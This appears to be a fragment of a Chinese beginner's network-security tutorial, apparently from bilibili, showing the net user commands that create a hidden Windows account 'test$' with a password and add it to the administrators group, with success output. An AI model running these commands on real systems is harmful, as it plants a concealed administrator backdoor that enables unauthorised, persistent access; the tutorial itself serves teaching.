 网络安全基础入门
bilibili
1.通过net user命令创建隐藏账号，并将其加入administrators组
C:\Users\Administrator>net user test$ 1qaz!QAZ /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator>